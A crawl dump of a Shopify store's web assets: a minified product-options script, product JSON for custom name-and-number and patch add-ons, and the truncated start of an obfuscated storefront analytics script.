e=document.querySelectorAll(".apo-customize-swatch .avp-productoptionswatchwrapper > input");for(let t of e)t.checked?(t.parentElement.style.border="1px solid #606060 ",t.parentElement.style.background="#e5e5e5"):(t.parentElement.style.border="1px solid #d8d8d8",t.parentElement.style.background="#ffffff")}}),300),"87849468199"===window.ap_front_settings?.shop_id&&"cart"!==window.ap_front_settings.page_type&&document.querySelectorAll("button.qty-input__btn.btn--minus, button.qty-input__btn.btn--plus, a.cart-item__remove").forEach((e=>{e.addEventListener("click",(()=>{setTimeout((()=>{location.reload()}),2500)}))})),"84930232653"===window.ap_front_settings?.shop_id&&"product"===window.ap_front_settings.page_type){let e=setInterval((function(){document.querySelector(".avis-swatch-product-container")&&($($("form .select")[0]).before($(".avis-swatch-product-container")),clearInterval(e))}),100)}if("85492203808"===window.ap_front_settings?.shop_id&&"product"===window.ap_front_settings.page_type&&setInterval((function(){if(document.querySelector("#avpoptions-container__v2")){let e=document.querySelectorAll(".apo-btn-customize .avp-pilloptioncheckwrapper > input");for(let t of e)t.checked?t.parentElement.classList.add("apo-checked"):t.parentElement.classList.remove("apo-checked")}}),100),"25972252"===window.ap_front_settings?.shop_id&&"cart"===window.ap_front_settings.page_type&&"ADVANCED"===window.ap_front_settings.config.config_app.appPlan){!function(){const e=document.querySelector("span[data-hulkapps-line-properties]"),t=Array.from(e.querySelectorAll(".product-option"));t.sort(((e,t)=>{const i=e.querySelector("dt"),o=t.querySelector("dt");if(i&&o){return parseInt(i.textContent.match(/PLAYER (\d+)/i)?.[1]||0,10)-parseInt(o.textContent.match(/PLAYER (\d+)/i)?.[1]||0,10)}return 0})),e.innerHTML="",t.forEach((t=>e.appendChild(t)))}()}if("17207277"===window.ap_front_settings?.shop_id){setInterval((function(){if(document.querySelector(".avpoptions-container__v2")){var e=document.querySelectorAll(".ap-options__text-container input[type=text]");e&&e.forEach((function(e){var t=e.value,i=t.replace(/[\u{1F600}-\u{1F64F}]|[\u{1F300}-\u{1F5FF}]|[\u{1F680}-\u{1F6FF}]|[\u{1F700}-\u{1F77F}]|[\u{1F780}-\u{1F7FF}]|[\u{1F800}-\u{1F8FF}]|[\u{1F900}-\u{1F9FF}]|[\u{1FA00}-\u{1FA6F}]|[\u{1FA70}-\u{1FAFF}]|[\u{2600}-\u{26FF}]|[\u{2700}-\u{27BF}]/gu,"");t!==i&&(e.value=i,alert("Emojis are not allowed!"))}))}}),1e3)}!function(){if(!["87503831334","62129143868","8038940723","72460534015"].includes(window.ap_front_settings?.shop_id))return;if(document.querySelector(".avis-body-tooltip"))return;let e=document.createElement("div");e.classList.add("avis-body-tooltip"),document.body.appendChild(e)}(),["43133796508"].includes(window.ap_front_settings?.shop_id)&&"product"===window.ap_front_settings.page_type&&function(){let e=AvisStyleOptions.selectors.thumbnailWrapper,t=AvisStyleOptions.selectors.thumbnailSliderItem,i=window.AvisStyleOptions.product.media;if(!i&&i?.length<1)return;let o=i?.map((e=>{let i=document.createElement("img");return i.classList.add("avis-thumbanil-item"),i.setAttribute("src",e?.src),i.setAttribute("alt",e?.alt),i.setAttribute("width","auto"),i.setAttribute("height","100px"),i.addEventListener("click",(function(){if(["43133796508"].includes(window.ap_front_settings?.shop_id)){let e=document.querySelectorAll(t);if(e&&e.length>0)for(let t of e){let e=t.querySelector("img").getAttribute("alt");e&&e==this.getAttribute("alt")?t.style.opacity="1":t.style.opacity="0"}}})),i})),r=document.createElement("div");r.classList.add("avis-thumbnail-bar"),r.classList.add("avis-thumbnail-bar--hidden"),document.querySelector(".avis-thumbnail-bar")||(r.append(...o),document.querySelector(e).append(r))}()}if(window.ap_front_settings?.shop_id)avisCustomOption();else{let e=0,t=setInterval((function(){e++,window.ap_front_settings?.shop_id&&(clearInterval(t),avisCustomOption()),e>1e3&&clearInterval(t)}),200)}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drippedcollectives.com/products/avis-option-1701302857317-245613.js
body_size: 498
content:
{"id":8761867305284,"title":"Custom Name and Number?","handle":"avis-option-1701302857317-245613","description":null,"published_at":"2024-12-24T17:05:53+00:00","created_at":"2023-11-30T00:07:37+00:00","vendor":"Dripped Collectives","type":"Avis-add-charge","tags":["avisplus-product-options"],"price":299,"price_min":299,"price_max":299,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47540027654468,"title":"Yes (1)","option1":"Yes (1)","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Name and Number? - Yes (1)","public_title":"Yes (1)","options":["Yes (1)"],"price":299,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":[],"featured_image":null,"options":[{"name":"Title","position":1,"values":["Yes (1)"]}],"url":"\/products\/avis-option-1701302857317-245613","requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drippedcollectives.com/products/extra-patches.js
body_size: -503
content:
{"id":8718886961476,"title":"Extra Patches","handle":"extra-patches","description":null,"published_at":"2023-11-06T12:23:29+00:00","created_at":"2023-11-06T12:23:29+00:00","vendor":"Dripped Collectives","type":"Avis-add-charge","tags":["avisplus-product-options"],"price":100,"price_min":100,"price_max":500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47321115361604,"title":"1 Patch","option1":"1 Patch","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Extra Patches - 1 Patch","public_title":"1 Patch","options":["1 Patch"],"price":100,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47321115394372,"title":"2 Patches","option1":"2 Patches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Extra Patches - 2 Patches","public_title":"2 Patches","options":["2 Patches"],"price":200,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47321115427140,"title":"3 Patches","option1":"3 Patches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Extra Patches - 3 Patches","public_title":"3 Patches","options":["3 Patches"],"price":300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47321115459908,"title":"4 Patches","option1":"4 Patches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Extra Patches - 4 Patches","public_title":"4 Patches","options":["4 Patches"],"price":400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47321115492676,"title":"5 Patches","option1":"5 Patches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Extra Patches - 5 Patches","public_title":"5 Patches","options":["5 Patches"],"price":500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":[],"featured_image":null,"options":[{"name":"Title","position":1,"values":["1 Patch","2 Patches","3 Patches","4 Patches","5 Patches"]}],"url":"\/products\/extra-patches","requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.config-security.com/first?host=a25cae-3.myshopify.com&plat=SHOPIFY
body_size: 123648
content:
function a0_0x4971(){var n=["s3P0EfK","BMv3u3vIC2nYAxb0Aw9U","DKH5EKK","t2Huzwu","ChjVzhvJDf92Awv3zwq","z2v0","y29UC3rYDwn0B3i","CgvYzM9YBvbHz2vmB2fK","Bgv3sgfZAfn0CG","yuvczem","ELnAzg0","x2rLyNvN","zNjVBunOyxjdB2rL","y2XVC2u","CMvXigvYCG","BZjZ","z2rWCG","Aw5KyG","Aw11Ba","DhjPz2DLCLrYywnR","ufPwqNm","twfJsw50zwW","C3rHBMrHBg9Uzq","C3r5Bgu","AhfhzfG","ywn0Aw9U","vfDFrvHuru5tsu9ox0Le","AxrLCMf0B3i","y3jLyxrL","B2XK","uKHsEKS","yxnZAwDU","C2fSzxnMB3jJzs1JyW","r3vjwNm","EKfsy2C","C2yTy2m","jgvTywLS","zNC6zw11Bgf0zuLq","C3LUy1nOB3zL","B251CgDYywrLBMvLzgvK","DgfNtMfTzq","zMnW","Dxriwem","CvzVAvO","zw11Bgf0zuLq","yw5HBhL6zurLzwrZ","ExfxuKu","Ahr0Chm6lY9ZDgCUyxbPlMnVBMzPzY1Zzwn1CML0Es5JB20V","C2v0uMvXDwvZDeHLywrLCG","AgvPz2H0","y25HyNm","vfDFrvHuxW","C2nWAhq","wvPIwee","DxjS","txz5vMq","x2vWAwS","CgfYC2vgCM9Tu3rYAw5N","DgfYz2v0","zhzlz1C","sxHSwLO","B3jPz2LU","jgv4y2HHBMDLx2LK","uMvHzhK","vgLXwNq","Axnuzw1W","D2vIzhjPDMvY","CMv0DxjU","Ahr0CdOVl2XVy2fSAg9ZDdOZmdaWlW","BgfYz2vZDc1JB250zw50zNvSlxbHAw50","q25gD2q","DhjPz2DLCKv4DhjHy3q","CM91BMq","z2v0ugvYzM9YBwfUy2vqywLUDfrPBwLUzW","CxvHBNrPDhKGBxvZDcbIzsbHihbVC2L0AxzLigLUDgvNzxi","yMLPtM0","CZjV","D0rnq0S","Dhj5igjSB2nR","sw5JB3jYzwn0ign1C3rVBsbLDMvUDdOk","B3jKzxi","BgLUzuL0zw1Z","tvD4twm","kf58oYLCCYO","zw1HAwWSihbOB25LlcbVCIbZDwjZy3jPChrPB25jzcbTDxn0igjLihbYB3zPzgvK","rK5jtvm","Bg9JywXtDg9YywDL","C291CMnL","ywzrvum","AxnizwfKBgvZCW","y2HLy2TVDxrZDgfYDgvK","qMfkEfm","zgvJB2rL","CMPcswy","C3LZDgvTtgfUz3vHz2u","zNvSBa","Bg9N","z2v0ug9Z","D1b5vLq","nZi5otCZohLLsezUDG","z2v0rw50CMLLCW","zLnZuLy","D3jPDgfIBgu","ChvSBa","igfJDgLVBIbPCYbIBg9JA2vKigzVCIbTyxn0zxiGywrTAw4GDxnLCNm","Bgf1CMfNzwXSzxi","l3DWlwPZB24VD2mVC3rVCMuVDJeVy2fYDd9FBg9JywXLpxvZzxiMywn0Aw9UpwDLDf9Jyxj0x2L0zw1Z","C29Tzq","mJqXmdm4n0DXy0DXua","C2fTzs1VCMLNAw4","zgv0ywLS","qKLhx1bsruzjwa","rvLVEuK","BNvTyMvY","CgfNzuXVywq","z2LYB3r0As5JBY51AW","DwHzv3a","sK1kvK8","AxnuCMfJA2LUz0vUywjSzwq","zMLYC3royw1L","EMvYB0vUDhjVCgLLCW","r0vu","uK5wswK","C2vZC2LVBLzHBhvL","zMLSDgvY","zgvIDwC","C2vYDMvYigzPBMLZAgvK","zNDFzgvIDwDFCgfYyw15","A0HKs3y","zM9YrwfJAa","t2jQzwn0igLZig5VDcbPDgvYywjSzs4","AvbOB25L","Bg9JyxrPB24","Chv0","AhjLzG","z2v0tgfYz2vZDenVBNrLBNrMDwXqywLUDa","rMLQy2q","DKvhDvi","D1LHr2y","zxHvCMe","D2vIA2L0ugvYC2LZDgvUDfn0B3jHz2u","ChHgsfq","zw1HAwWGB3iGCgHVBMuGBxvZDcbIzsbWCM92AwrLza","Bg9HzgvK","y29UDgvUDa","zNDFzM9Yy2vFBg9JywXOB3n0","y29SBgvJDgLVBG","ChjVy2vZC2LUz1n0yxj0","B0zfveu","zgLFCg10x3D0","zxHlswu","CMvTB3zLzNjVBwnHCNq","zgvJB2rLza","Cvr0wvG","BMfTzq","weHAAMK","v0Txte0","yxDHAxrPBMCGzxrN","C2XPy2u","uhDYtuq","AgLKzgvU","sK1LDKC","ChDK","zgvJB2rLsMeZ","sw50Ba","sw52ywXPzcb1C2vYigLKic0GC2HVDwXKigjLigXLC3mGDgHHBIaYntuGy2HHCNm","ChjVzhvJDf9Pza","ChbYqLy","C2LJEti","vhjPCgXLtMfTzq","AgfKtw9UA2v5","DLzXz2e","B3bLBG","uKLIrMC","Bw9IAwXL","u2HVCcbTDxn0igjLihbYB3zPzgvK","t21btwq","AgfKuMvJzw50sw5WDxq","DxnLCKfNzw50","uMH6qNm","C3rYAw5N","ChjLDKv2zw50CW","uuf6AeO","y29FAwq","BwfKAxnVBMjYywLKCW","yxbWBhK","y3vYCMvUDa","D0X0qMW","yxjJAgL0zwn0DxjL","BxvSyMvYCNKWmq","r0XKA1a","lc5BxtS6jIKOFxSTkZ0QqcvCiYqHx3XE","CvDMCwe","D2LWzq","ywrKDg9Jyxj0","C2nYB2XS","DuTztNi","x2f4D3j0","tMP2CfC","C2vUDa","CMfUzg9T","CgfNzwHPzgu","AvjUvhO","xhmQpvXZkIHBxJTDkYK","w29IAMvJDcbszwzSzwn0xq","AgfZt3DUuhjVCgvYDhK","zw1HAwW","BM9FDhjHy2TFDhjPCgXL","AxrLBsbPCYbYzxf1AxjLza","r3fPC0m","igXLBMD0AcbZAg91BgqGBM90igjLigfUigvTChr5ihn0CMLUzYbHBMqGBgvZCYb0AgfUidqW","y2fYDfrVA2vU","D1LLsKO","zw1KtMm","su1bBNO","mM1Lq3brBW","AxvgAe0","yvnXB2W","CgXHDf92","C2T1","Ahr0Chm6lY9SB2nHBgHVC3q","y29UzMLNDxjHyMXL","zhvYyxrPB25uAhjLC2HVBgq","zvPHA0q","Aw50zwDYyxrPB25Z","BgfZDe5HBwu","AgfZAa","CNvUDgLTzq","A25vv3i","l2nHCNqUANm","shbjCee","u1jbu1G","svHLB0m","DK9Prxe","sevbrf9mrvnt","DgLJAW","y2nKA3C","rMjJEMO","uLrdrw5JB2rLzef1zgLVrNjHBwu","vMzewvG","ignOyxjHy3rLCNm","yxv0Ac1Zzwn1CML0Ev9Yyw5Kx3nHBhrF","s0nqEwm","C2HVDMu","yuvfuMC","uePprKW","B2jZzxj2zq","C2T1lwLUChv0","y2fJAgvZ","ig1ZoIa","uLn4DM0","ChjPy2u","y29UDgfPBNm","CMvZCg9UC2vtDgfYDa","tvfYANO","CgXHDgzVCM1wzxjZAw9U","Bwv0yurHDge","r29Uvvu","AgLZDg9YEq","DMLZAwjSzq","Dg9Rzw4","Dg9tDhjPBMC","l2fWAs9ZDg9YzwzYB250l2nHCNrZp2LUy2X1zgu9BgLUzuL0zw1ZlMrPz2L0ywXjDgvTCY5VChrPB25ZlgXPBMvjDgvTCY5WAhLZAwnHBeL0zw1ZlM9WDgLVBNm","y2XHC3nmAxn0","CgfNzv92Awv3zwq","yxjJAgL0","CevxAey","CgXJ","t3HqDLq","zxH0CMfJDevTywLS","ELzwueC","tw5UAMC","zxjYB3i","refhAfq","BM9uCMfJA2LUzW","ndyYotu1q2zqvw51","DfPhwvK","BgnW","AxrLBq","mte2mJm2ogLLq2TKCa","z2foueW","Cg9W","D2LKDgG","AwqGD2fZihnHDMvKoIa","DhbFy2fYDa","B2juB2C","CgL4zwWTDgvZDa","ChjVzhvJDf9HzgrLzf90B19Jyxj0","AKHmywG","AxntzwfYy2HgAwvSza","BgfUz3vHz2u","CgXHDa","y3vZDg9TzxjFAwq","DgLTzxn0yw1WtMfUBW","tgzKz0W","Agv4mNn0CG","DuvSuLO","DhjHy2TPBMDdB25Zzw50","BezTu2G","BMfTzv9PzhG","zgLZy29UBMvJDa","uhjVCgvYDhKG","Dhj5CW","DMfYAwfUDeLK","qMHnsLy","vhjPCgXLugL4zwXeyxrH","CMvWBgfJzq","yNjWwwm","z2v0vgLTzxPVBMvpzMzZzxq","yLLnEuy","ChrWAhG","x2fSyxj0","z2LYB3r0As5Kzq","vevyvefsrue","Ahr0Chm6lY9HCgKUy29UzMLNlxnLy3vYAxr5lMnVBs8","BMv4Da","yMLfqwy","vw5ZDxbWB3j0zwqGywn0Aw9U","CMvZB2X2zwrpChrPB25Z","z2v0rw50CMLLC0j5tMfTzq","ihnOB3vSzcbIzsbHihn0CMLUzW","y2fJAgvK","ru1bsuXFtevbra","C2v0sxrLBq","vfjjueXfifbjwevmievsuK9soIa","B25LCNjVCG","D3D3lG","CgXHDgzVCM0","C2nYB2XSwq","CMvWzwf0","pfrssvbmrv9oqu1fpIbTDxn0igjLihjLCgXHy2vKigLUihnUAxbWzxqGyMvMB3jLigLUC3rHBgXPBMC","z2vUzxjHDgveyxrH","yMLNy29TBwvYy2u","Bg9Hzev2zw50u3rHCNq","zgf0ytPPBwfNzs8","C3rVCMfNzq","Au5JvNy","C2HPChbPBMDZDwjTAxr0zwq","zM9Yy2vszvj1BG","CgfNzvG","B25Nzxn0DxjLzw5K","B2GTCg9SBhKTDwS","BwfW","sw52ywXPzcbPzgvUDgLMEsbJywXS","y2fJAgu","sxjiyxu","B25bvg4","Ahn0","qMf0DgvYEu1HBMfNzxi","Bun5Deu","ywrK","qxbWBgu","vhjPCgXLugL4zwW","D2vIA2L0uMvXDwvZDez1BgXZy3jLzw4","yxDHAxrPBMC","C2vHCMnOx3n1yM1PDhrLza","x19LEhbVCNrtDgfY","CgL4zwWGyxbP","svnFte9dquW","zgv2lxnOB3aY","DMrJreO","DhH0","C3jJ","Dhj1zwnSyxnZAwn0zwvZlwnVBq","q2HLy2TVDxq","zgvMyxvSDa","zvjjr1G","BMrUBxbMAxbNAgHNzw5TzxbNAgLLB2PSyMrSBM5WyMK","y3jLzgvUDgLHBhm","y0zXAfO","ChjVzhvJDc1Pza","x19JyW","z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y","yMvHy29U","Aw5PDgLHBgL6zwq","ywnJDf8Xr1b3txvbuvjqBdjqA29x","zg9JDw1LBNrfBgvTzw50","lM15yMLNy29TBwvYy2uUy29T","AwzYyw1L","q0XABxq","y2fWAq","BNvTmMjHC2u5mG","whjRs0G","A2XHDML5B0zVCM1Z","DwH1r1O","uwzMq3e","zxH0CMfJDa","ihnOB3vSzcbIzsbSzxnZihrOyw4GmtaW","Dhj1zv9Yyw5Kx2DLBL9Zzxf1zw5Jzs5KyxrF","u2XsEfa","B25ZDwnJzxnZ","rfbHz24","zMLYC3qTAw5WDxq","y29Uy2f0","CgfYyw1ZigfYzsaGC2v0","CMvM","B3bZ","Ahr0Chm6lY9Jzg4UBwfKAxnVBMjYywLKCY5JB20V","vfnODwq","q0TvzMy","yNjHBMrZ","zMXHDa","zKzoAei","rxnVuK4","qujRs1O","qKLhx1nvrKzjwa","v2vIs2L0twvKAwflzxLZ","CvvXDfG","CgL4zwW","B3jKzxjFAwq","Bgv3sgfZAei2","zMfPBgvKigf0ia","vLfjAgK","igLZig5VDcbHignVBNn0CNvJDg9Yig9Yig51BgW","Ahr0Chm6lY8","mJyWnZKXoe9mA01ksq","vgHPCYbMDw5JignHBIbIzsbJywXSzwqGB25SEsbVBMnL","BxnnyxHuB3vJAfbVAw50CW","wvPLr2y","Bvn5ywu","Aw5PDa","pfrssvbmrv9oqu1fpG","cLrYAxbSzvbPEgvSihn0B3bZigv4zwn1DgLUzYb1BNrPBcb5B3uGzML4ihrOzsbLCNjVCNmGywjVDMu","zw5HyMXLzenHy2HLza","r29Vz2XL","yxbWzw5Kq2HPBgq","zgLLBgfOD3m","AwrLBNrPzMLLza","x19HDhrLBNrPDMu","z2v0q2fYDfvYBa","BLPWwgu","ywrKrxzLBNrmAxn0zw5LCG","Dg91y2HLBMq","zgXdvKi","A2v5","twr3Dg8","s1PpsgC","C3rYAxbL","yvHqzxi","C29YDa","AgfZ","y2XPy2S","CgfYywXSzwW","DxbNCMfKzsbKyIbLCNi","ywz0zxiTzM9YBs1ZDwjTAxq","Ahr0Chm6lY9ZDgCUzxHWzxjPBwvUDc5HCgKUy29UzMLNlxnLy3vYAxr5lMnVBs8","ywrKCMvZCW","qM92Avi","reXnCKG","Dg9vChbLCKnHC2u","C3rYDwn0DxjL","B21LsMi","yNmTBg9JywWUy29T","DhjHy2TPBMDJB25Zzw50","zxH0CMfJDfbOB25L","A0Hjuwi","q09yvwe","uNblB0O","CvjzBxa","B3jKzxjjza","zgvJB2rLsMeZkci","C3rVCMu","Aur0wxy","z2v0tgf5B3v0u2HPzNq","z2v0rwXLBu5HBwu","mNWWFdn8nhWX","q29UDgfJDcbHy3rPB24GAxmGyMXVy2TLzcbMB3iGBwfZDgvYigfKBwLUihvZzxjZ","BxDIqw8","r0zXEve","zwH0ywG","zgv2lxnOB3a","zg9Tq29UDgvUDeXVywrLzev2zw50u3rHCNq","zgLZCgXHEtPUB25L","C0vyzha","z2v0tMf2AwDHDgLVBLrPBwLUzW","y291BNrLza","Dg91y2HLCW","q2XHC3mGzxH0zw5KCYb2ywX1zsa","CxvLCNLtzwXLy3rVCKfSBa","CgfNzwXVywq","yKjYzue","rgv2AwnLtw90Aw9UrxzLBNq","ENz4Efm","y2fYDcb0B2TLBIbSzw5NDgGGy2fUj3qGzxHJzwvKia","Ahr0Chm6lY9ZDgCUyxbPlMnVBMzPzY1Zzwn1CML0Es5JB20","C3rYAw5NAwz5","B2jZzxj2zxi","Bg9JywW","B1LJDLi","C2vLzeLMtMvLzgvKmZi","wNbLt28","q2XruhC","zg9JDw1LBNq","Dg91y2HZDgfYDa","vhjPCgXLsgvHzgXLC3mGAxmG","CwDYtuW","CMvKDwnL","CKfyr0m","yNjHBMq","z2vUzxjHDgvtAg9YDerHDge","zMvHDhvYzxm","EK9AAw8","CMvMCMvZAa","z0Poveu","Au5wz1i","B25JB21WBgv0zq","wxrfAeS","r1vPtxO","BgfZDfnLC3nPB25uAw1L","BgLZDgvU","ywrKrgvLza","y29UDa","twvKAwftB3vYy2u","x19WCM90B19F","y291BNrLzfnLy29Uzhm","vhPoze4","Bgv0DgvYCZKY","zuH1uvu","Ahr0Chm6lY9JCMvHDgL2zxmUyxr0BI50DG","DgLTzsbVDxq","q3DjrK4","CMvTB3zLza","zMvHDhvYzvzHBhvLvg9tDhjPBMC","ihnOB3vSzcbIzsbSzxnZihrOyw4GmJu1ignOyxjZ","DMvYC2LVBG","s3nwsfG","D2PvA2O","z3nZtxi","CgfYzw50","r2j2EeO","Avztrxe","zgvLzdjZDhi","BgLZDa","uxDYq0i","ueP6t2e","sLD2vwu","C3rVCG","BwvT","y0n1wem","ChjLCgfYzurHDge","wNPvtui","EuTouve","Ahf0tgS","CMvMzxjYzxi","Cgf1C2u","isiJjcuMjYGPkISSls4VmdeYmZq1nJC4otO7pd0+p0bbqKneruzhseLks0XntK9quvjtvfvwv1HzwLTDxL9HyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5ENT8Fx4","ChjVzhvJDeLK","z2v0ugvYzM9YBwfUy2vfDMvUDfrPBwLUzW","q29UDgvUDc1uExbL","seTur3K","Cfn0vuq","qw9wBMC","C2v0wMvYB0vUDhjVChLwywX1zxm","CKTftwO","BMv3C3vIC2nYAxb0Aw9U","Bwv0yvTWCM9Wzxj0Esq9iNrPDgXLiL0Sig1LDgfBBMfTzsq9iNrPDgXLiL0SihrPDgXL","CMvHzhLtDgf0zq","AMPtwuG","CgH5C2LJywXjDgvTCW","CM9ituu","Bw91C2vKB3DU","zw5K","CMfUzg9TlM9YzY9Zzxe","zMLUza","qwrKzwqGuhjVzhvJDa","rNzzwM8","D2vIA2L0vgvTCg9Yyxj5u3rVCMfNzq","zvDUAfO","BgfZDfnLDfzHBhvL","ihnOB3vSzcbIzsbHihn0CMLUzYWGBNvTyMvYig9YigjVB2XLyw4","uxjpq28","wxnxy0q","BePcDLG","Cg93","uhjLCgfYAw5N","CMvZDw1L","Bg9JywXOB3n0","rLnLzeK","DhjHBNnHy3rPB24","Bw9KzwW","D2vIA2L0twvKAwftDhjLyw0","B09qv3u","y2fUy2vS","zxzLBNq","rgvWB3q6igzVCIa","D3D3lMzVCMvWBgf5lMnV","zujkB0S","shLpCgC","Afjwwxa","q29UDgfJDa","DMvUzg9Y","Ag9ZDa","p3i9mI41mda5","u0HpueLgwv9tvuzgsvG","D2LZzxbVChm","C2LNBMfSswq","tvndu1nnyxrYAxG","w29IAMvJDcbjBNrSxq","z2v0rM9YBwf0DgvKq2fYDa","Aw5WDxq","DvnqCu4","zw5HyMXLza","q291BNrLCG","CgfPBNq","C3rYmMHLEa","rvffwM8","BxnqB2LUDgvYrw5HyMXLza","Ahr0Chm6lY9ZDgCUyxbWlNrYAxbSzxDOywXLlMnVBs8","zxjY","zff5EwK","BgfIzwW","AfPezxm","C3rHDgu","Aw9HyvO","DgL0Bgu","AxnjBNrLz2vY","v3vlu2C","y3jLyxrLt2jQzwn0u3rVCMu","ChjLCgfYzufUEq","zwLK","Bw9U","DgLTzuzYB21jza","Bgf5B3v0lxnOAwz0","CgzSsK8","DMfSAwq","z2LYB3r0As5MCG","Ew1urvC","iIKGBM90AgLUzYb0BYbKzwnVzgu","Dg9btvO","u2HVCgLMEq","wgTsBKm","yML0BMvZCW","owu0zgvLltiUBxLZAg9WAwz5lMnVBq","C3bSAxq","AwqGD2fZigDLBMvYyxrLzdOG","DxnLCKXHBMD1ywDL","C3vIC2nYAxb0Aw9Uswq","CLHUC04","Dgv4Dc9WBgfPBG","BM9JB2XVCM5LD3LVCMS","zM9Yz2v0","DgLTzvPVBMu","sw52ywXPzcb1C2vYigLK","DMvY","BwLTzvPPCfbYzwzPEa","zw50CNLuExbLCW","shfxsKC","Bg9HzfrPBwu","CKvZDK4","ChvZAa","z2v0rgLZDa","Eu1iqxG","C2v0Dxa","z29YAwXSys1TAw5KlM15C2HVCgLMEs5JB20","AMPLugO","rLrnD0e","ChjVDg90ExbL","x3nJAwq","BxvSyMvYCNKZmG","zwvKEwm","z2v0rw50CMLLC0j5vhLWzq","ALLmENu","zw50CMLLCW","q3nAsKi","uxnTzKS","CMvUzgvYvgLTzq","r0LAzwe","t2zvv3u","zM9UDa","z2v0u3rVCMfNzvvWzgf0zxm","ANvSwKq","EKPnC2m","zxzLBNrFBMfTzq","DhjPBq","y2LSzw8","D29Vy29TBwvYy2u","y2fSBa","C2vYDMvYugf0Aa","A2XHDML5BW","y3jLyxrLze9Uy2u","AvPUzg0","Cgf1C2vK","y2XZ","CgfYyw1ZihjLywr5","x3r0Ca","zKz5C1C","zgvMAw5LuhjVCgvYDhK","u2XZtwm","DhLWzq","CMvHzhDYAxrL","DgHYB3C","Aw5JBhvKzxm","vvrdlW","Bwf4","u2vUDc4U","AgfZAgfIBgvwywX1zxm","z2v0uhjVDMLKzxjZ","z2v0rNvSBfLLyxi","uujttM8","EuPdtLa","vfCGy2fWAsbKyxrHigLZigjLAw5NignVBgXLy3rLza","[base64]","Aw5KzxHpzG","y29UzMLNu2vJDxjPDhLdB25Mtw9KzwW","we9kzMy","ChjVzhvJDa","CgfNzq","y3vZDg9Tlw1ZCa","rvzftLrtx01bua","zg9Uzq","z2LYB3r0As5JAa","uwXeCKe","qxbWBgvqyxLfCNjVCG","lM15C2HVCgLMEs5JB20","zNDFzM9Yy2vFC3rHz2LUzW","BxnmyxvUy2HvCMK","tvntDhjLyw0","DMfSDwu","uK5cvK8","ywrKCMvZC3n1yM1PDhrLza","ChjLzG","AxrLBxm","x19RBgfFAwq","C2XPy2vxAxrOsgfZAa","zMLcDLy","Bgv3sgfZAfn0CJm2","ic0GrMLUAxnOignVBgXLy3rPBMCGzgf0yq","yxbPsg9ZDa","zwXLBwvUDhm","Dw5PCxvL","D1LxsgS","q3vZDg9Tigv2zw50CYbZAg91BgqGAgf2zsb1Ccb0BYaXmcbWCM9Wzxj0AwvZ","DxnLCG","C3rHDhvZ","u3LTyM9SlML0zxjHDg9YigLZig5VDcbKzwzPBMvKlG","mtzOCxnIv2i","y2HLy2STAwq","r2vUzxjHDg9YigLZigfSCMvHzhKGzxHLy3v0Aw5NlG","wg5Hrwu","qK9ewq","ue9tva","CM91BMrqB3m","v2HtwNC","uhnSque","CNHLrfy","DMfYAwfUDa","AgfUzgXLqxr0zw50AxzLtwvZC2fNzq","AgfUzgXLv2LZzxbVChnnzxnZywDL","AvPHuuy","C2HVCa","Dg9mB3DLCKnHC2u","ywXS","sg1trKG","BwvZC2fNzq","BMf2","Bwf0y2G","jhbOB25Lx251BwjLCG","uNvLChC","AxnmB2nHBa","CMjKrLy","C2vSzG","C2vUza","C2v0uhjVDg90ExbLt2y","run0qKO","Dhj1zv9Yyw5Kx2DLBL9Zzxf1zw5Jzs5TyxrOxW","Aw5KzxG","wK5qBMm","vfv0vue","rfjYu00","BxntzxrjBw1LzgLHDgu","vhbWteC","BeDvExC","sgz3BK8","Dg9VA01Z","Dgv4Dc9ODg1S","C2vHCMnO","ChjLCgfYzvnOB3j0rgf0yq","AgvHzgXLC3m","C2v0","Dw5KzxjVDxrMAxq","zwD4rfC","D2vIA2L0u3bLzwnOr3jHBw1HCG","CxDQwxO","Dg91y2HTB3zL","CgfYC2u","C2v0qxr0CMLIDxrL","B1rjtei","sgjNuLa","z2LYB3r0As5JB20","Dgv4DenVBNrLBNq","tgrhs0C","rgDiEgO","zLzcBKy","BMf2AwDHDgLVBG","y3jLyxrLrwXLBwvUDa","DMLLD0nVBNrLBNq","yM9KEq","z2v0sxrLBq","CePzCg0","swHlBhq","y2HLy2ToyxzPz2f0Aw9UvgLTAw5N","verQCM8","BwvNyq","EM5qr00","zefKC3y","Dw5JAxjJDwXHDgvK","DxnLCKLK","C2fMyxjP","EwLtDNy","r1DhrhK","C2vUzev2zw50oIbLAwq6ia","zgf0yq","r3DQt1i","vevrqva","y2fYDf9Pza","C0vhuue","wNvgs3q","vgfMBgy","D2vIA2L0uMvZB2X2zuXVy2fSrMLSzvn5C3rLBvvsta","Bw9UA2v5swq","A2f4uNG","AvDr